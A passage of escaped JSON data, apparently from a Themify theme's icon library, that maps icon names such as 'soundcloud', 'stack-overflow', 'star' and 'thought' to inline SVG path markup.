0.25c1.48 0.333 3.241 0.957 3.241 2.769z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"slice\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.561 3.844l-1.403-1.404c-0.563-0.565-1.554-0.567-2.121 0l-12.588 12.592 5.434-0.003 2.183-2.168 0.824 0.775 7.671-7.672c0.283-0.282 0.439-0.659 0.439-1.060s-0.156-0.777-0.439-1.060zM6.776 10.116l0.824-0.824 2.109 2.109-0.823 0.825-2.11-2.11zM5.471 14.029l-2.608 0.001 3.206-3.207 1.311 1.311-1.909 1.895zM15.854 5.258l-5.437 5.437-2.11-2.11 5.437-5.438c0.094-0.095 0.219-0.147 0.353-0.147s0.259 0.052 0.354 0.146l1.403 1.404c0.195 0.196 0.195 0.512 0 0.708z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"smallcap\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M6 5.925h1v2h-1v-1h-2v8h1v1h-3v-1h1v-8h-2v1h-1v-2h6zM16 2h-10v2.577h1v-1.577h4v12h-1v1h3v-1h-1v-12h4v1.577h1v-2.577h-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"soundcloud\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0.882 10.132l-0.139 0.875c-0.007 0.035-0.027 0.062-0.062 0.062s-0.056-0.027-0.062-0.062l-0.119-0.875 0.118-0.889c0.007-0.035 0.028-0.062 0.062-0.062s0.055 0.027 0.062 0.062l0.14 0.889zM1.521 10.132l-0.18 1.409c-0.007 0.035-0.035 0.062-0.069 0.062-0.035 0-0.062-0.027-0.062-0.068l-0.16-1.403c0.16-1.438 0.16-1.438 0.16-1.438 0-0.034 0.027-0.062 0.062-0.062 0.034 0 0.062 0.028 0.069 0.062l0.18 1.438zM2.153 10.132l-0.173 1.646c0 0.041-0.035 0.076-0.077 0.076s-0.076-0.035-0.083-0.076l-0.146-1.646 0.146-1.701c0.007-0.049 0.042-0.083 0.083-0.083 0.042 0 0.077 0.034 0.077 0.083l0.173 1.701zM2.792 10.132l-0.16 1.694c-0.007 0.056-0.048 0.091-0.097 0.091-0.048 0-0.090-0.035-0.090-0.091l-0.146-1.694 0.146-1.75c0-0.056 0.042-0.090 0.090-0.090 0.049 0 0.090 0.034 0.097 0.090l0.16 1.75zM3.431 10.132l-0.146 1.709c-0.007 0.062-0.056 0.111-0.111 0.111s-0.104-0.049-0.104-0.111l-0.139-1.709 0.139-1.624c0-0.057 0.049-0.105 0.104-0.105 0.056 0 0.104 0.049 0.111 0.105l0.146 1.624zM4.083 10.132l-0.146 1.709c0 0.068-0.056 0.125-0.118 0.125-0.069 0-0.118-0.057-0.125-0.125l-0.125-1.709c0.125-2.64 0.125-2.64 0.125-2.64 0.008-0.068 0.056-0.124 0.125-0.124 0.062 0 0.118 0.056 0.118 0.124l0.146 2.64zM4.722 10.146l-0.132 1.695c0 0.076-0.063 0.131-0.132 0.131-0.076 0-0.131-0.055-0.139-0.131l-0.111-1.695c0.111-3.25 0.111-3.25 0.111-3.25 0.007-0.076 0.062-0.132 0.139-0.132 0.069 0 0.132 0.056 0.132 0.132l0.132 3.25zM5.396 10.132l-0.125 1.681c-0.007 0.083-0.069 0.146-0.153 0.146-0.076 0-0.139-0.062-0.146-0.146l-0.111-1.681 0.111-3.514c0-0.083 0.070-0.153 0.146-0.153 0.083 0 0.146 0.070 0.153 0.153l0.125 3.514zM6.056 10.132l-0.112-3.632c-0.006-0.090-0.076-0.167-0.166-0.167-0.083 0-0.16 0.077-0.16 0.167l-0.098 3.632 0.098 1.674c0.007 0.090 0.077 0.16 0.16 0.16 0.090 0 0.16-0.070 0.167-0.16l0.111-1.674zM6.722 10.132l-0.104 1.66c0 0.097-0.076 0.174-0.174 0.174-0.097 0-0.167-0.077-0.173-0.174l-0.098-1.66 0.098-3.542c0-0.098 0.076-0.174 0.173-0.174 0.098 0 0.174 0.076 0.174 0.174l0.104 3.542zM7.403 10.139l-0.098 1.64c0 0.104-0.083 0.188-0.187 0.188s-0.188-0.084-0.194-0.188l-0.083-1.64 0.083-3.416c0.007-0.111 0.090-0.195 0.194-0.195 0.104 0 0.18 0.084 0.187 0.195l0.098 3.416zM8.076 10.139l-0.083-4.070c0-0.069-0.035-0.132-0.090-0.166-0.035-0.021-0.070-0.035-0.111-0.035-0.042 0-0.076 0.014-0.111 0.035-0.056 0.035-0.091 0.097-0.091 0.166l-0.007 0.041-0.070 4.021c0 0 0 0.007 0.077 1.639 0 0 0 0 0 0.008 0 0.041 0.014 0.083 0.042 0.117 0.042 0.049 0.097 0.076 0.16 0.076 0.056 0 0.104-0.027 0.139-0.062 0.042-0.034 0.062-0.083 0.062-0.139l0.007-0.166 0.076-1.465zM8.681 11.743c0 0.118-0.097 0.215-0.215 0.215s-0.215-0.097-0.223-0.215l-0.041-0.791-0.042-0.813 0.083-4.416v-0.022c0.007-0.062 0.035-0.125 0.084-0.166 0.034-0.027 0.083-0.049 0.138-0.049 0.035 0 0.077 0.014 0.104 0.035 0.062 0.034 0.104 0.104 0.111 0.18l0.097 4.438-0.096 1.604zM14.535 11.966c-5.452 0-5.458 0-5.458 0-0.118-0.014-0.215-0.104-0.215-0.229v-6.245c0-0.117 0.042-0.173 0.195-0.229 0.382-0.152 0.812-0.235 1.257-0.235 1.812 0 3.299 1.388 3.458 3.159 0.236-0.097 0.493-0.153 0.764-0.153 1.083 0 1.965 0.883 1.965 1.973-0.001 1.084-0.883 1.959-1.966 1.959z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"split-h\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2.207 8h3.772v1h-3.772l1.646 1.646-0.707 0.707-2.853-2.853 2.854-2.854 0.707 0.707-1.647 1.647zM13.854 5.646l-0.707 0.707 1.646 1.647h-3.772v1h3.772l-1.646 1.646 0.707 0.707 2.853-2.853-2.853-2.854zM8 17h1v-17h-1v17z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"split-v-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M5.354 5.854l-2.647 2.646 2.646 2.646-0.707 0.707-3.353-3.353 3.354-3.354 0.707 0.708zM12.354 5.146l-0.707 0.707 2.646 2.647-2.646 2.646 0.707 0.707 3.353-3.353-3.353-3.354zM8 17h1v-17h-1v17z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"split-v\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M10.646 13.146l0.707 0.707-2.853 2.854-2.854-2.854 0.707-0.707 1.647 1.647v-3.772h1v3.772l1.646-1.647zM8 2.207v3.772h1v-3.772l1.646 1.646 0.707-0.707-2.853-2.853-2.854 2.853 0.707 0.707 1.647-1.646zM0 8v1h17v-1h-17z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"spray\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M6.5 3c-1.426 0-2.742 0.778-3.453 2h-1.047v10.5c0 0.827 0.673 1.5 1.5 1.5h6c0.827 0 1.5-0.673 1.5-1.5v-10.5h-1.047c-0.711-1.221-2.029-2-3.453-2zM6.5 4c0.859 0 1.672 0.376 2.234 1h-4.467c0.561-0.624 1.373-1 2.233-1zM10 15.5c0 0.275-0.224 0.5-0.5 0.5h-6c-0.276 0-0.5-0.225-0.5-0.5v-9.5h7v9.5zM8 0h-3v3h3v-3zM7 2h-1v-1h1v1zM11.945 1.511l3.136 0.518-0.163 0.986-6-0.99 0.085-0.514-0.085-0.514 6-0.99 0.163 0.986-3.136 0.518z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"stack-overflow\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12.66 16.179c0 0.312-0.009 0.312-0.009 0.312v0.009h-10.106c-0.313 0-0.313-0.009-0.313-0.009h-0.009v-6.572h1.081v5.519h8.286v-5.519h1.070v6.26zM10.509 14.356l-6.312 0.009v-1.348l6.312-0.009v1.348zM10.661 11.286l-0.116 1.339-6.295-0.58 0.125-1.339 6.286 0.58zM11.081 9.518l-0.349 1.305-6.098-1.635 0.348-1.304 6.099 1.634zM11.875 7.982l-0.688 1.16-5.437-3.213 0.687-1.161 5.438 3.214zM13.205 7.036l-1.106 0.759-3.564-5.214 1.116-0.769 3.554 5.224zM14.777 6.724l-1.331 0.232-1.080-6.224 1.33-0.232 1.081 6.224z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"stamp\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 11.918c0-1.046-0.852-1.898-1.897-1.898h-4.396l1.26-4.517 0.019-3.52c-0.002-1.075-0.915-1.983-1.996-1.983h-2.991c-1.083 0-1.997 0.908-1.997 1.983v3.361l1.278 4.676h-4.383c-1.045 0-1.897 0.852-1.897 1.898v4.082h1v1h15v-1h1v-4.082zM16 15h-15v-3.082c0-0.495 0.402-0.898 0.897-0.898h5.697l-1.592-5.744v-3.293c0-0.524 0.466-0.983 0.997-0.983h2.991c0.529 0 0.994 0.459 0.994 0.983v3.317l-1.594 5.72h5.713c0.495 0 0.897 0.403 0.897 0.898v3.082z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"star\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.647 7.017h-6.225l-1.922-5.92-1.923 5.92h-6.224l5.035 3.658-1.922 5.92 5.034-3.659 5.035 3.659-1.922-5.92 5.034-3.658zM11.633 13.977l-3.133-2.278-3.133 2.277 1.197-3.685-3.133-2.274h3.873l1.196-3.684 1.196 3.684h3.873l-3.133 2.275 1.197 3.685z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"stats-down\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M5.166 8.803l-4.371-3.956 0.67-0.741 3.773 3.413 4.204-3.026 5.593 6.25v-2.285h1v4.036h-4.036v-1h2.366l-5.069-5.665-4.13 2.974zM0 16v1h17v-1h-17z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"stats-up\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 16v1h-17v-1h17zM5.203 7.976l4.204 3.026 5.593-6.251v2.284h1v-4.035h-4.036v1h2.366l-5.070 5.665-4.129-2.974-4.372 3.956 0.671 0.741 3.773-3.412z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"support\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13.384 3c-0.937-1.829-2.805-3-4.884-3s-3.946 1.17-4.884 3h-3.616v13h17v-13h-3.616zM8.5 1c1.522 0 2.907 0.767 3.732 2h-7.464c0.826-1.232 2.21-2 3.732-2zM16 15h-15v-11h15v11zM8 10h-2v-1h2v-2h1v2h2v1h-2v2h-1v-2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"tablet\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9.25 14.5c0 0.415-0.335 0.75-0.75 0.75s-0.75-0.335-0.75-0.75 0.335-0.75 0.75-0.75 0.75 0.335 0.75 0.75zM16 1.5v14c0 0.827-0.625 1.5-1.392 1.5h-12.216c-0.767 0-1.392-0.673-1.392-1.5v-14c0-0.827 0.625-1.5 1.392-1.5h12.217c0.766 0 1.391 0.673 1.391 1.5zM15 1.5c0-0.271-0.179-0.5-0.392-0.5h-12.216c-0.213 0-0.392 0.229-0.392 0.5v14c0 0.271 0.179 0.5 0.392 0.5h12.217c0.212 0 0.391-0.229 0.391-0.5v-14zM3 2h11v11h-11v-11zM4 12h9v-9h-9v9z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"tag\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.953 1.008l-3.967 2.882v12.14l3.986-2.794 4.041 2.785v-12.135l-4.060-2.878zM12.014 14.117l-3.045-2.1-2.982 2.091v-9.709l2.975-2.161 3.053 2.165v9.714zM7.254 6.001c0 0.965 0.785 1.75 1.75 1.75s1.75-0.785 1.75-1.75-0.785-1.75-1.75-1.75-1.75 0.785-1.75 1.75zM9.004 5.251c0.413 0 0.75 0.337 0.75 0.75s-0.337 0.75-0.75 0.75-0.75-0.337-0.75-0.75 0.337-0.75 0.75-0.75z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"target\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17.020 8h-2.045c-0.245-3.194-2.806-5.745-6.004-5.977v-2.062h-1v2.065c-3.172 0.258-5.702 2.799-5.946 5.974h-2.045v1h2.045c0.244 3.175 2.774 5.716 5.945 5.974v2.026h1v-2.023c3.198-0.231 5.759-2.782 6.004-5.977h2.045v-1zM8.971 13.977v-1.977h-1v1.974c-2.621-0.252-4.708-2.35-4.946-4.974h1.955v-1h-1.955c0.238-2.624 2.325-4.722 4.946-4.974v1.935h1v-1.938c2.647 0.227 4.764 2.333 5.004 4.977h-1.955v1h1.955c-0.24 2.644-2.357 4.75-5.004 4.977z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"text\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14 2v3h-1v-2h-4v12h1.643v1h-4.286v-1h1.643v-12h-4v2h-1v-3h11z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"themify-favicon-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M6.096 1.85c-9.586 2.996-5.316 9.618-4.059 10.272 2.131 1.105-1.152 3.574-1.152 3.574s2.817-0.824 6.404-1.192c4.312-0.44 9.156-1.068 9.592-3.467 0.799-4.393-2.397-11.807-10.785-9.187zM10 5c0.552 0 1 0.447 1 1 0 0.551-0.448 1-1 1-0.553 0-1-0.449-1-1 0-0.553 0.447-1 1-1zM5 5.5c0.552 0 1 0.449 1 1s-0.448 1-1 1-1-0.449-1-1 0.448-1 1-1zM3.7 9.45c3.2 2.864 9.6-0.95 9.6-0.95-5.542 6.142-9.6 0.95-9.6 0.95z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"themify-favicon\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9.401 1.304c-0.996 0-2.097 0.169-3.305 0.546-9.587 2.996-5.316 9.618-4.060 10.272 2.131 1.105-1.151 3.574-1.151 3.574s2.817-0.824 6.404-1.192c4.312-0.44 9.155-1.068 9.592-3.467 0.684-3.761-1.559-9.733-7.48-9.733zM15.897 10.858c-0.327 1.795-5.989 2.373-8.71 2.65-1.353 0.139-2.593 0.34-3.624 0.538 0.141-0.351 0.216-0.719 0.185-1.093-0.035-0.418-0.244-1.196-1.244-1.716-0.372-0.222-1.708-1.95-1.479-3.878 0.294-2.469 3.082-3.84 5.369-4.555 1.064-0.332 2.076-0.5 3.007-0.5 1.971 0 3.581 0.732 4.787 2.177 1.627 1.95 2.031 4.608 1.709 6.377zM4 6.5c0-0.551 0.448-1 1-1s1 0.449 1 1-0.448 1-1 1-1-0.449-1-1zM9 6c0-0.553 0.447-1 1-1 0.552 0 1 0.447 1 1 0 0.551-0.448 1-1 1-0.553 0-1-0.449-1-1zM13.3 8.5c-5.542 6.142-9.6 0.95-9.6 0.95 3.2 2.864 9.6-0.95 9.6-0.95z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"themify-logo\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2.628 6.814c-0.092 0-0.219 0.003-0.299 0.017l-0.024 0.004-0.012 0.021c-0.408 0.748-1.22 2.934-1.349 3.256-0.28-0.020-0.653-0.019-0.653-0.374 0-0.258 0.904-2.37 1.029-2.717l0.024-0.066h-0.070c-0.084 0-0.166 0.005-0.246 0.011-0.075 0.005-0.146 0.010-0.215 0.010-0.182 0-0.741 0.022-0.808-0.427-0.027-0.186 0.050-0.389 0.139-0.488 0.017 0.244 0.397 0.233 0.5 0.233 0.227 0 0.707-0.095 1.011-0.134 0.353-0.045 0.749-0.148 1.113-0.148 0.365 0 0.63 0.222 0.63 0.526 0 0.106-0.034 0.223-0.099 0.337-0.193-0.044-0.477-0.061-0.671-0.061zM6.524 9.588c-0.207 0.049-0.467 0.026-0.467-0.4 0.002-0.52 0.573-1.123 0.858-1.123 0.051 0 0.201 0.037 0.168 0.203-0.175 0.883-0.98 0.746-0.919 0.847 0.29 0.482 1.711-0.234 1.573-1.248-0.046-0.346-0.255-0.579-0.654-0.579-0.74 0-1.587 1.099-1.737 1.908-0.303 0.308-0.647 0.286-0.673 0.283-0.021-0.029-0.022-0.087 0.013-0.203 0.062-0.204 0.205-0.515 0.369-0.79 0.154-0.257 0.315-0.525 0.315-0.723 0-0.239-0.141-0.36-0.417-0.36-0.361 0-1.025 0.442-1.025 0.442 0.026-0.211 0.697-1.568 0.697-1.751 0-0.214-0.097-0.361-0.363-0.361-0.069 0-0.271 0.069-0.387 0.111-0.111 0.854-0.553 1.559-0.728 1.95-0.327 0.729-0.689 1.492-0.689 1.81 0 0.3 0.289 0.587 0.601 0.6 0.28-1.058 0.964-2.206 1.433-2.206 0 0-0.541 1.127-0.541 1.643 0 0.254 0.054 0.515 0.453 0.515 0.002 0 0.004 0 0.006 0 0.361 0.037 0.752-0.451 0.915-0.682 0.022 0.549 0.501 0.61 0.71 0.61 0.609 0 1.148-0.371 1.557-1.029-0.227 0.188-0.785 0.466-1.068 0.533zM10.711 9.251c0.021-0.082 0.080-0.245 0.222-0.52 0.178-0.346 0.421-0.818 0.421-1.104 0-0.167-0.079-0.241-0.258-0.241-0.229 0-0.557 0.209-0.857 0.545l-0.084 0.093v-0.127c0-0.332-0.098-0.5-0.288-0.5-0.244 0-0.643 0.276-1.014 0.704 0 0 0.076-0.382 0.076-0.505 0-0.26-0.228-0.298-0.363-0.298-0.072 0-0.147 0.009-0.225 0.026-0.025 0.291-0.3 0.929-0.543 1.495-0.157 0.367-0.319 0.744-0.319 0.827 0 0.266 0.181 0.438 0.459 0.438 0.014 0 0.028 0 0.043-0.001 0.205-0.689 0.754-1.7 1.143-1.7h0.067l-0.023 0.065c-0.055 0.167-0.142 0.331-0.227 0.49-0.143 0.268-0.276 0.521-0.276 0.791 0 0.22 0.205 0.339 0.398 0.339 0.049 0 0.089-0.005 0.124-0.015 0.141-0.639 0.877-1.713 1.182-1.713h0.090l-0.050 0.077c-0.090 0.142-0.454 0.817-0.454 1.296 0 0.298 0.146 0.442 0.444 0.442 0.414 0 0.71-0.382 0.826-0.797-0.135 0.093-0.253 0.112-0.379 0.112-0.101 0.001-0.185-0.020-0.135-0.219zM12.534 9.571c-0.221 0.183-0.522 0.018-0.527-0.15-0.004-0.184 0.158-0.511 0.359-0.903 0.158-0.311 0.363-0.523 0.344-0.68-0.026-0.222-0.331-0.396-0.521-0.396-0.017 0-0.033 0.001-0.050 0.003-0.009 0-0.016 0.001-0.023 0.001-0.104 0.268-0.238 0.558-0.368 0.84-0.232 0.503-0.452 0.979-0.452 1.228 0 0.312 0.211 0.65 0.552 0.65 0.356-0.018 0.542-0.173 0.686-0.593zM12.637 7.101c0.092 0 0.202-0.010 0.323-0.028 0.157-0.191 0.236-0.352 0.236-0.477 0-0.129-0.202-0.2-0.784-0.205-0.184 0.186-0.174 0.32-0.174 0.469 0.001 0.161 0.132 0.241 0.399 0.241zM16.389 7.199l-0.030 0.001-0.004 0.028c-0.063 0.48-1.049 2.104-1.232 1.643-0.041-0.104 0.076-0.382 0.175-0.613 0.113-0.264 0.24-0.563 0.227-0.731-0.003-0.038-0.016-0.070-0.035-0.098-0.011-0.024-0.032-0.051-0.070-0.075-0.031-0.020-0.072-0.035-0.123-0.048-0.117-0.034-0.26-0.040-0.376-0.036-0.132-0.002-0.277 0.003-0.425 0.012l0.009-0.027c0.141-0.46 0.516-0.889 0.622-0.954 0.261-0.161 0.61-0.2 0.688 0.156 0.066-0.15 0.085-0.193 0.066-0.306-0.056-0.345-0.312-0.532-0.715-0.554-0.732-0.038-1.255 1.033-1.506 1.646l-0.006 0.014-0.012 0.009c-0.071 0.050-0.203 0.083-0.282 0.104-0.017 0.004-0.030 0.008-0.039 0.011-0.153 0.055-0.185 0.204-0.188 0.271-0.004 0.111 0.129 0.193 0.188 0.294 0 0-0.258 0.641-0.445 1.030-0.293 0.607-0.759 1.635-0.767 1.864-0.011 0.279 0.396 0.537 0.618 0.566 0.068-0.466 1.383-3.436 1.383-3.436 0.047-0.072 0.127-0.172 0.253-0.248 0.118-0.048 0.208-0.064 0.277-0.062 0.017 0.004 0.030 0.009 0.042 0.016 0.036 0.020 0.059 0.051 0.072 0.082-0.045 0.16-0.104 0.329-0.163 0.495-0.128 0.362-0.296 0.92-0.274 1.181 0.014 0.167 0.029 0.246 0.118 0.338 0.267 0.274 0.936-0.196 1.135-0.464l0.033 0.014c-0.238 0.678-0.604 1.137-0.995 1.149-0.521 0.018-0.738-0.319-0.738-0.319s-0.088 0.324 0.263 0.683c0.157 0.16 0.39 0.226 0.628 0.208 0.016-0.001 0.032-0.003 0.048-0.004 0.96-0.104 1.378-1.193 1.715-2.217 0.047-0.144 0.209-0.525 0.257-0.662 0.027-0.074 0.061-0.154 0.093-0.231l0.004-0.009c0.076-0.185 0.126-0.31 0.122-0.373-0.021-0.237-0.323-0.355-0.611-0.348z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"thought\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M11.5 10.116c3.033 0 5.5-2.269 5.5-5.058s-2.467-5.058-5.5-5.058c-1.912 0-3.693 0.938-4.684 2.431-0.705-0.399-1.496-0.608-2.316-0.608-2.481 0-4.5 1.86-4.5 4.147 0 2.286 2.019 4.146 4.5 4.146 0.186 0 0.375-0.013 0.573-0.037 0.652 0.588 1.522 0.921 2.427 0.921 1.002 0 1.929-0.387 2.592-1.070 0.488 0.125 0.951 0.186 1.408 0.186zM9.745 8.785l-0.212 0.268c-0.471 0.593-1.231 0.947-2.033 0.947-0.724 0-1.414-0.29-1.895-0.797l-0.184-0.193-0.264 0.046c-0.214 0.037-0.431 0.060-0.657 0.060-1.93 0-3.5-1.411-3.5-3.145 0-1.735 1.57-3.147 3.5-3.147 0.792 0 1.549 0.246 2.189 0.713l0.472 0.343 0.267-0.52c0.738-1.433 2.336-2.36 4.072-2.36 2.481 0 4.5 1.82 4.5 4.059 0 2.237-2.019 4.058-4.5 4.058-0.453 